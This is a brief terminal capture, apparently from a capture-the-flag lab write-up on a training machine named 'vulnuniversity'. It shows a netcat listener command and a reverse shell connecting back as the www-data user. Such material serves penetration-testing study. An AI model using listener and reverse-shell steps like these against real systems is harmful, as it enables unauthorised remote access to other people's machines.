 ~/Desktop
❯ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.2.35.94] from (UNKNOWN) [10.10.207.213] 43910
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64
 22:42:15 up  1:19,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$